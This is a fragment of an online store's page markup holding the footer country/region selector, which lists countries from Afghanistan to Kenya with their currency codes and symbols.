                    >
                      Western Sahara (MAD
                      د.م.)
                    </option><option
                      value="YE"
                    >
                      Yemen (YER
                      ﷼)
                    </option><option
                      value="ZM"
                    >
                      Zambia (USD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    United States (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(AFN
                              ؋)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(ALL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Algeria
                            <span class="localization-form__currency"
                              >(DZD
                              د.ج)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(AMD
                              դր.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(AWG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(AZN
                              ₼)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(BSD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BD"
                          >
                            Bangladesh
                            <span class="localization-form__currency"
                              >(BDT
                              ৳)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(BBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(BZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(BOB
                              Bs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(BAM
                              КМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(BWP
                              P)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(BND
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(BIF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(KHR
                              ៛)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(CVE
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(KYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(CNY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(KMF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(CDF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(CRC
                              ₡)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(DJF
                              Fdj)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(DOP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(EGP
                              ج.م)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(ETB
                              Br)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(FKP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(FJD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            French Guiana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            French Polynesia
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(GMD
                              D)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Greenland
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(GTQ
                              Q)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(GNF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(GYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(HNL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(HKD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(HUF
                              Ft)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(ISK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(INR
                              ₹)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(IDR
                              Rp)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IQ"
                          >
                            Iraq
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IL"
                          >
                            Israel
                            <span class="localization-form__currency"
                              >(ILS
                              ₪)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(JMD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(JPY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(KZT
                              ₸)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(KES
                              KSh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
